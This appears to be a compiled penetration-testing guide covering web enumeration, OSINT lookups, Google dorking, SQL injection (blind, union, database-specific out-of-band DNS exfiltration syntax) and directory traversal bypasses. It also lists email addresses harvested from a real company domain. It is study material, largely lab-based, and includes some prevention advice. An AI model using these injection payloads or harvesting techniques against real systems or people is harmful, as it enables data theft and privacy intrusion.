



Obtaining Version Information

Web servers usually run on port 80 or 443 depending on whether they run HTTP or HTTPS. Version information about the underlying web server application can be obtained via nmap using the -sV option.

nmap -p80,443 -sV <target>

We can also use the http-enum NSE script which will perform some basic web server enumeration for us:

nmap -p80 --script=http-enum <target>

Web servers are also commonly set up on custom ports, but one can enumerate those in the same way.



Directory Brute Force

This is the first step one needs to take after discovering a web application. The goal is to identify all publicly-accessible routes on the server such as files, directories and API endpoints. In order to do so, we can use various tools such as gobuster and feroxbuster.

The technique works by sampling common file and directory names from a wordlist and then querying the server with these routes. Depending on the response code the server returns, one can determine which routes are publicly-accessible, which ones require some sort of authentication and which ones simply do not exist on the server.

The basic syntax for feroxbuster is the following:

feroxbuster -u <target> -w <wordlist>

The 200's (green) codes indicate a file or directory that is publicly accessible. The 300's (orange) code numbers represent a web page which redirects to another page. This may be because we are currently not authenticated as a user who can view said page. The 400's (red) codes represent errors. More specifically, 404 means that the web page does not exist on the server and 403 means that the page does exists, but we are not allowed to access it.

SecLists is a large collection of wordlists whose contents range from commmon URLs and file names to usernames and passwords.

In contrast to other directory brute forcing tools, feroxbuster is recursive by default. If it finds a directory, it is going to begin brute forcing its contents as well. This is useful because it generates a comprehensive list of most, if not all, files and directories on the server. Nevertheless, this does usually take a lot of time. This behaviour can be disabled by using the --no-recursion flag.

feroxbuster also supports appending filename extensions by using the -x <extension> command-line argument. This can come in handy, for example, when one has discovered the primary language / framework used on the server (PHP, ASPX, etc.).

Introduction

Open-source Intelligence (OSINT), also known as passive information gathering, is the process of collecting public information about a target without actually directly interacting with said target.

When this is definition is strictly followed, OSINT is undetectable and maintains a high level of secrecy due to its passive nature. If we only rely on third parties and never connect to the target's servers or applications directly, then there is no way for them to know that open-source intelligence is being conducted on them.

However, this is often quite limiting so we usually do allow for some direct interaction with the target but only as a normal user would. For example, if the target allowed us to register an account, then we would. But we wouldn't immediately start fuzzing input fields at this stage.

The importance of open-source intelligence cannot be overstated - it is, in fact, sometimes the only way to bypass security.

Grabbing E-Mails from Google using goog-mail.py

goog-mail.py is a useful script used for getting email addresses from Google search results. Its author is unknown, but the script is available in many different places online.

- You will need to download the script from https://github.com/leebaird/discover/blob/master/mods/goog-mail.py (or any other place you found it)

wget https://raw.githubusercontent.com/leebaird/discover/master/mods/goog-mail.py

┌──(backslash0㉿kali)-[~/MHN/Reconnaissance/OSINT]

└─$ wget https://raw.githubusercontent.com/leebaird/discover/master/mods/goog-mail.py 1 ⨯

--2021-09-06 10:05:18-- https://raw.githubusercontent.com/leebaird/discover/master/mods/goog-mail.py

Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.108.133, 185.199.111.133, ...

Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.

HTTP request sent, awaiting response... 200 OK

Length: 2103 (2.1K) [text/plain]

Saving to: ‘goog-mail.py’

goog-mail.py.1 100%[========================================================================================================================================>] 2.05K --.-KB/s in 0s

2021-09-06 10:05:18 (41.9 MB/s) - ‘goog-mail.py’ saved [2103/2103]

- Run the script providing a

domain_name

python2 goog-mail.py [domain_name]

┌──(backslash0㉿kali)-[~/MHN/Reconnaissance/OSINT]

└─$ python2 goog-mail.py uk.ibm.com

ukclubom@uk.ibm.com

martyn.spink@uk.ibm.com

gfhelp@uk.ibm.com

iand_ferguson@uk.ibm.com

graham.butler@uk.ibm.com

laurence.carpanini@uk.ibm.com

Pensions@uk.ibm.com

Bennett@uk.ibm.com

ibm_crc@uk.ibm.com

brian.mcglone@uk.ibm.com

wakefim@uk.ibm.com

- Make sure the emails look valid

Other tools

Another very good tool for this purpose is theHarvester.

Using whois for gathering domain name and IP address information

whois is a tool for finding domain name and IP address information which can be used as part of your OSINT gathering because it uses public data sources. You can use it as follows:

whois <hostname>

┌──(backslash0@kali)-[~]-[]

└─$ whois tesla.com 1 ⨯

Domain Name: TESLA.COM

Registry Domain ID: 187902_DOMAIN_COM-VRSN

Registrar WHOIS Server: whois.markmonitor.com

Registrar URL: http://www.markmonitor.com

Updated Date: 2020-10-02T09:07:57Z

Creation Date: 1992-11-04T05:00:00Z

Registry Expiry Date: 2022-11-03T05:00:00Z

Registrar: MarkMonitor Inc.

Registrar IANA ID: 292

Registrar Abuse Contact Email: abusecomplaints@markmonitor.com

Registrar Abuse Contact Phone: +1.2083895740

Domain Status: clientDeleteProhibited https://icann.org/epp#clientDeleteProhibited

Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited

Domain Status: clientUpdateProhibited https://icann.org/epp#clientUpdateProhibited

Domain Status: serverDeleteProhibited https://icann.org/epp#serverDeleteProhibited

Domain Status: serverTransferProhibited https://icann.org/epp#serverTransferProhibited

Domain Status: serverUpdateProhibited https://icann.org/epp#serverUpdateProhibited

Name Server: A1-12.AKAM.NET

Name Server: A10-67.AKAM.NET

Name Server: A12-64.AKAM.NET

Name Server: A28-65.AKAM.NET

Name Server: A7-66.AKAM.NET

Name Server: A9-67.AKAM.NET

Name Server: EDNS69.ULTRADNS.BIZ

Name Server: EDNS69.ULTRADNS.COM

Name Server: EDNS69.ULTRADNS.NET

Name Server: EDNS69.ULTRADNS.ORG

DNSSEC: unsigned

URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/

>>> Last update of whois database: 2021-09-14T09:01:10Z <<<

Using host for quick lookups

host is DNS querying tool which can be used for quick lookups. It will often return more than a single IP address:

host <hostname or IP>

┌──(backslash0@kali)-[~]-[]

└─$ host google.com

google.com has address 172.217.169.174

google.com has IPv6 address 2a00:1450:4017:80a::200e

google.com mail is handled by 10 aspmx.l.google.com.

google.com mail is handled by 20 alt1.aspmx.l.google.com.

google.com mail is handled by 40 alt3.aspmx.l.google.com.

google.com mail is handled by 30 alt2.aspmx.l.google.com.

google.com mail is handled by 50 alt4.aspmx.l.google.com.

You can also do reverse name lookups by supplying an IP address:

┌──(backslash0@kali)-[~]-[]

└─$ host 8.8.8.8

8.8.8.8.in-addr.arpa domain name pointer dns.google.

A special domain in-addr.arpa is used for reverse DNS lookups. You can read more about it here.

Querying name servers with dig

dig is a tool for performing DNS queries. It can be used to request specific resource records such as the SOA.

dig <domain> SOA

┌──(backslash0@kali)-[~]-[]

└─$ dig google.com SOA

; <<>> DiG 9.16.15-Debian <<>> google.com SOA

;; global options: +cmd

;; Got answer:

;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 41904

;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1

;; OPT PSEUDOSECTION:

; EDNS: version: 0, flags:; MBZ: 0x0005, udp: 512

;; QUESTION SECTION:

;google.com. IN SOA

;; ANSWER SECTION:

google.com. 5 IN SOA ns1.google.com. dns-admin.google.com. 396314134 900 900 1800 60

;; Query time: 8 msec

;; SERVER: 192.168.129.2#53(192.168.129.2)

;; WHEN: Tue Sep 14 15:43:28 EEST 2021

;; MSG SIZE rcvd: 89

We can see that the SOA is listed as ns1.google.com in the ANSWER SECTION. You can find the IP of this name server with dig, too.

┌──(backslash0@kali)-[~]-[]

└─$ dig ns1.google.com

; <<>> DiG 9.16.15-Debian <<>> ns1.google.com

;; global options: +cmd

;; Got answer:

;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 41311

;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1

;; OPT PSEUDOSECTION:

; EDNS: version: 0, flags:; MBZ: 0x0005, udp: 512

;; QUESTION SECTION:

;ns1.google.com. IN A

;; ANSWER SECTION:

ns1.google.com. 5 IN A 216.239.32.10

;; Query time: 43 msec

;; SERVER: 192.168.129.2#53(192.168.129.2)

;; WHEN: Tue Sep 14 15:47:51 EEST 2021

;; MSG SIZE rcvd: 59

Note that usually the SOA for domains of smaller organizations, isn't actually a part of that domain, but is instead a server provided by a hosting company.

Notice how in the answer section for google.com there was a dns-admin.google.com domain? That's actually not a domain, it's an email address and should be read as dns-admin@google.com. Yep, DNS stores emails in zone files, too. But how do you figure out which one is a hostname and which is an email address? The email address comes last.

dig can also be used to query specific name servers with the following syntax:

dig @<name server> <domain>

┌──(backslash0@kali)-[~]-[]

└─$ dig @192.168.129.138 nsa.gov

; <<>> DiG 9.16.15-Debian <<>> @192.168.129.138 nsa.gov

; (1 server found)

;; global options: +cmd

;; Got answer:

;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 48156

;; flags: qr aa rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1

;; OPT PSEUDOSECTION:

; EDNS: version: 0, flags:; udp: 4096

;; QUESTION SECTION:

;nsa.gov. IN A

;; AUTHORITY SECTION:

nsa.gov. 600 IN SOA ns1.nsa.gov. root.nsa.gov. 2007010401 3600 600 86400 600

;; Query time: 0 msec

;; SERVER: 192.168.129.138#53(192.168.129.138)

;; WHEN: Tue Sep 14 15:57:47 EEST 2021

;; MSG SIZE rcvd: 81

Here we notice that there is no ANSWER SECTION, but there is an AUTHORITY SECTION. The queried server didn't reply with a direct answer to our request but instead pointed us to the name server responsible for answering queries about nsa.gov, which turns out to be ns1.nsa.gov.

Introduction

Whois is a service which can provide information about domain names. Domains are given out by registrars, and information about them is usually public because registrars charge extra for private registration.

In order to function, whois needs two things - a domain name to look up and a whois server. The whois server is a database which is periodically updated with information from various registrars about the domains associated with them.

Whois Look-up

The command itself is very simple.

whois <domain name>

/Resources/Images/whois%20lookup.png)

As we can see, whois yielded information about the domain name's registrar, the time of creation, the time of the last update and much more. In fact, example.com uses private registration so this information is actually not that much. When the domain is publicly registered, a whois look-up can provide information such as the phone number, email address, ISP and country of residence of the person / organisation that owns the domain, additional domains owned by the same organisation as well as email servers.

It is also possible to specify a custom whois server with the -h flag.

whois <domain name> -h <whois server>

Reverse Whois Lookup

whois is also capable of obtaining information from an IP address.

whois <ip>

/Resources/Images/Reverse%20Whois%20Lookup.png)

This is the result from the reverse whois lookup for the IP address of example.com. The reverse lookup provides us with information about who is hosting the IP. This time it yielded a person's name, an address and a phone number. Looking these up on Google, we see that they are actually associated with a physical office of edg.io.

One should ways do both a normal as well as a reverse whois lookup because on might reveal information that the other does not.

Introduction

Goolge can be a very powerful tool in your OSINT toolkit. Google dorking or Google hacking is the art of using specially crafted Google queries to expose sensitive information on the Internet. Such a query is called a Google dork.

You may find all sorts of data and information, including exposed passwd files, lists with usernames, software versions, and so on.

If you find such an exposed web server, do NOT click on the links from the search results. Such an act may be considered illegal! Only do this if you have written permission from the target system's owner.

A good resource for finding Google dorks is the Google Hacking Database located at https://www.exploit-db.com/google-hacking-database.

You shouldn't enter any spaces between the advanced search operator and the query.

Common operators

site: - restricts the search results to those only on the specified domain or site

inurl: - restricts results to pages containing the specified word in the URL

allinurl: - restricts results to pages containing all the specified words in the URL

intitle: - restricts results to pages containing the specified word in the title

allintitle: - restricts results to pages containing all the specified words in the title

inanchor: - restricts results to pages containing the specified word in the anchor text of links located on that page

- an anchor text is the text displayed for links instead of the URL

allinanchor: - restricts results to pages containing all the specified terms in the anchor text of links located on that page

cache: - displays Google's cached version of the webpage instead of the current version

link: - searches for pages that contain links pointing to the specified site or page

- you can't combine a link operator with a regular keyword query

- combining link: with other advanced search operators may not yield all the matching results

related: - displays websites similar or related to the one specified

info: - finds information about a specific page

location: - finds location information about a specific query

filetype: - restricts results to the specified filetype

Introduction

Subdomain enumeration is an essential step in the reconnaissance stage as any found subdomains increase the potential attack surface. Open-Source Intelligence techniques can be used to find subdomains for a given domain without interacting with the target in the slightest.

Subdomain Enumeration with Sublist3r

The first tool one usually hears about in regards to passive subdomain enumeration is Sublist3r. It is pre-installed on Kali Linux but one can easily install it on other systems by following the instructions on the GitHub repository. Its syntax is straight-forward:

sublist3r -d <domain> -o <output file>

/Resources/Images/Subdomain%20Enumeration/Sublist3r%20Example.png)

Sublist3r will use various search engines to find and extract subdomains for the specified domain. Unfortunately, the tool was last updated in 2020 and so it does not perform as well as one would expect today.

Subdomain Enumeration with Amass

OWASP Amass is currently broken, so we are waiting for a fix before writing this section.

Finding Live Domains

The above enumeration techniques find subdomain candidates by crawling the Internet and examining thousands of web pages. This means that not all found subdomains will be valid or "live" - some subdomains may have been long taken down or they may have been moved to another place. Therefore, one needs to filter through the list of potential subdomains and see which ones are still accessible.

A great tool to do this is httprobe. To use it, you will need to install the Go language and then the tool itself:

sudo apt install golang-go;

go install github.com/tomnomnom/httprobe@latest

Its usage is fairly simple. You just need to pipe the file containing the potential subdomains into httprobe:

cat potential_subdomains.txt | httprobe

/Resources/Images/Subdomain%20Enumeration/httprobe%20Example.png)

The tool will try to visit every subdomain in the list and will only return the subdomains which respond back. By default, it checks ports 80 and 443 for HTTP and HTTPS, respectively, but this behaviour can be overriden by providing -p <protocol>:<port> flags.

This step of the reconnaissance stage is technically not passive because you have to visit the domains in order to determine if they are active or not.

Exploitation

Windows

Introduction

Shell Command Files (SCF) permit a limited set of operations and are executed upon browsing to the location where they are stored. What makes them interesting is the fact that they can communicate through SMB, which means that it is possible to extract NTLM hashes from Windows hosts. This can be achieved if you are provided with write access to an SMB share.

The Attack

You will first need to create a malicious .scf file where you are going to write a simple (you can scarcely even call it that) script.

Web

Overview

The Structured Query Language (SQL) is a language designed for the management of relational databases. SQL injections vulnerabilities occur when user input is passed unsanitised to an SQL query and allow an attacker to alter the queries that an application sends to its database. This may enable the attacker to view data which they usually shouldn't have access to, edit this data arbitrarily, or modify the actual database in ways that they shouldn't be able to.

Types of SQL Injection

There are three main types of SQL injections:

-

In-band - the vulnerable application provides the query's result with the application-returned value

- Error-based injections - information is extracted through error messages returned by the vulnerable application.

- Union-based injections - these allow an adversary to concatenate the results of a malicious query to those of a legitimate one.

-

Out-of-band - the results from the attack are exfiltrated using a different channel than the one the query was issued through such as through an HTTP connection for sending results to a different web server or DNS tunneling

- It requires specific extenstions to be enabled in the database management software.

- The targated database server must be able to send outbound network requests without any restrictions.

-

Blind (Inferential) - they rely on changes in the behaviour of the database or application in order to extract information, since the actual data isn't sent back to the attacker

- These are detected through time delays or boolean conditions.

Testing for SQL Injection

Testing for SQL injections is fairly straightforward but can be an onerous task. It constitutes inserting a single quote and then a payload such as ' SQL PAYLOAD into any user input field and observing the subsequent behaviour.

It comes in handy to append comment sequences such as -- - to your payloads so that any parts of the query which come after the injection point will not interfere with the injection. This works on all database engines.

If the result from the query is directly embedded into the web page, then this is the simplest and most powerful type of in-band SQL injection because it provides us with a direct way to see the output of the query and exfiltrate data. When this type of SQL injection is present, one can use Union Injection to easily obtain information from the database.





Example: Simple SQL Injection

We can use this PortSwigger lab to showcase a simple SQL injection. We notice that we can filter our search using one of the buttons on the home page under "Refine your search".

Clicking on one of the filter buttons produces a GET request and we can try to manipulate the category parameter.

Indeed, using the payload ' or 1=1 -- - as the value for category reveals some products which were hidden before.

Blind SQL Injection

Blind SQL injection occurs when an application is vulnerable to SQL injection, but the response page does not include the queried data or any specific database errors.

The first way to test for these is to use boolean conditions via the AND operator. If we suspect that a field is vulnerable to SQL injection, then we can first try the following payload:

legitimate value' and 1=1

This should result in no errors or odd behaviour regardless of any SQL injection that is present because 1=1 is always true and so the output depends only on the first part of the query. Next, we change the condition so that is always false:

legitimate value' and 1=2

This query will always fail if the application is vulnerable to SQL injection, since the condition 1=2 is always false. If we now observe a change in the behaviour of the application as compared to when the condition was 1=1, we can be fairly certain that the target is vulnerable to blind SQL injection.

The second way to test for blind SQL injections is by using time delays. The functions which trigger time delays are different across the various database engines, but the basic premise is the same - we send a payload which should cause a certain delay and then we check if the response time is close to the delay we specified. Following is a list of the various delay-causing payloads one can use with different database engines.

| Database | Function | Example Payload | Note |

|---|---|---|---|

| MySQL | sleep(seconds) | 1' + sleep(5) 1' and sleep(5) 1' && sleep(5) 1' | sleep(5) | |

| PostgreSQL | pg_sleep(seconds) | 1' || pg_sleep(5) | Can only be done with the || operator. |

| MSSQL | WAITFOR DELAY 'hours:minutes:seconds' | 1' WAITFOR DELAY '0:0:10' | Notice the lack of a logical or any other operator. |

| Oracle | dbms_pipe.receive_message((random string),seconds) | dbms_pipe.receive_message(('a'),10) |

While obtaining data by manually exploiting blind SQL injection is possible, the process is very arduous and basically consists of asking a myriad yes-or-no questions about the data in an attempt to guess what it is.

Automation

sqlmap is the go-to tool for automating SQL injection detection and exploitation.

Its basic syntax is as follows:

sqlmap -u <full URL> -p <parameter>

The full URL is the exact URL of the web page we are testing for injection, including any parameters that may be in it. The parameter argument specifies the parameter we want to test for injection.



One of its best features is the ability to specify a request from a file. This is particularly useful because one can save an intercepted request through BurpSuite and then pass it to sqlmap which will automatically detect any possible injection points in it.

To pass the file to sqlmap we use the -r option:

sqlmap -r <file path>

Introduction

A union injection is a type of in-band SQL injection which allows for the extraction of data by appending the results of an additional malicious query to that of the original one. Apart from the fact that the query's output must be returned on the response page, there are two additional conditions that must to be satisfied:

- The malicious query must return the exact same number of columns as the original query.

- The data types of the respective columns of the two queries must be compatible with one another.



Example: Union Injection

We can show a union injection using this PortSwigger lab. We are told that the database has a table called users and that the query returns two columns.

We can guess the column names in the users table and use the following payload to obtain the results:

' UNION SELECT username, password FROM users -- -

Determining the Number of Columns

The number of columns in the injected query must match the number of columns in the original query. However, it is rarely immediately obvious what this number is.

One way to determine the number of columns in the original query is to inject a series of ORDER BY statements:

' ORDER BY 1 -- -

' ORDER BY 2 -- -

' ORDER BY 3 -- -

...

These payloads order the results of the original query by different columns. When the specified column index exceeds the number of actual columns in the original query, an error is returned. This means that the last valid index represents the number of columns returned by the query.

Another way to determine the number of columns is by using a series of SELECT NULL statements:

' UNION SELECT NULL -- -

' UNION SELECT NULL, NULL -- -

' UNION SELECT NULL, NULL, NULL -- -

...

If the number of NULLs does not match the number of columns, the database will return an error. Once the error is gone, we know how many columns are returned by the query. We use the NULL type because it can be converted to every common data type and so we need not worry about errors arising from type mismatches.

In both scenarios, the application may return a verbose database error, a generic error or simply exhibit a change in behaviour, so one should be on the lookout for all three.

Determining the Data Type of a Column

Once the number of columns has been determined, one can look for columns that contain entries of a specific data type. To determine the data type of a specific column, one can just replace the NULL value corresponding to it with a random value of the desired data type.

Test for string:

' UNION SELECT NULL, 'random string', NULL, -- -

Test for integer

' UNION SELECT NULL, 12, NULL -- -

Introduction

Once SQL injection has been identified, the next step is to enumerate the underlying database engine. Unfortunately, each database engine uses its own syntax for metadata, which makes this process highly engine-dependent.

Database Version

| Database | Version Info |

|---|---|

| Oracle | SELECT banner FROM v$version SELECT version FROM v$instance |

| Microsoft | SELECT @@version |

| PostgreSQL | SELECT version() |

| MySQL | SELECT @@version |

Database Contents

Listing tables and the columns they contain:

| Database | Contents Info |

|---|---|

| Oracle | SELECT * FROM all_tables SELECT * FROM all_tab_columns WHERE table_name = 'Table Name' |

| Microsoft | SELECT * FROM information_schema.tables SELECT * FROM information_schema.columns WHERE table_name = 'Table Name' |

| PostgreSQL | SELECT * FROM information_schema.tables SELECT * FROM information_schema.columns WHERE table_name = 'Table Name' |

| MySQL | SELECT * FROM information_schema.tables SELECT * FROM information_schema.columns WHERE table_name = 'Table Name' |

String Concatenation

| Database | Concatenation |

|---|---|

| Oracle | 'a'||'b' |

| Microsoft | 'a'+'b' |

| PostgreSQL | 'a'||'b' |

| MySQL | 'a' 'b' (space) or CONCAT('a','b') |

DNS Lookups

| Database | Lookup Syntax |

|---|---|

| Oracle | SELECT UTL_INADDR.get_host_address('domain') - requires elevated privileges |

| Microsoft | exec master..xp_dirtree '//domain/a' |

| PostgreSQL | copy (SELECT '') to program 'nslookup domain |

| MySQL | These work only on Windows LOAD_FILE('\\\\domain\\a') SELECT ... INTO OUTFILE '\\\\domain\a' |

Directory Traversal

A directory traversal (also known as path traversal) is a type of attack which allows an adversary to read files outside the web root directory and usually occurs when there is no proper user input sanitisation.

If an application is vulnerable to path traversal, then one can abuse relative paths to escape from the web root and access arbitrary files on the file system.

One should look for directory traversals in the URL path.

Filter Bypass

URL encoding can be used to bypass many filters which try to filter out the ../ sequence from user input because they literally look for this specific characters and not their URL representations. The URL encoding of the . character is %2e and the / character gets encoded to %2f. The whole sequence can therefore be represented as %2e%2e%2f.

Some filters try to strip out the ../ sequence before handling requests. Oftentimes, however, these filters are non-recursive and only check the input once. Since the filter only goes over the string once and does not check the resulting string as well, the sequence ....// will be changed to ../ after the middle ../ is removed.

Prevention

One should avoid passing user input to file system APIs entirely. If this is absolutely impossible to implement, then user input should be validated before processing. In the ideal case this should happen by comparing the input with a whitelist of permitted values. At the very least, one should verify that the user input contains only permitted characters such as alphanumeric ones.

After such validation, the user input should be appended to the base directory and the file system API should be used canonicalise the resulting path. Ultimately, one should verify that this canonical path begins with the base directory.

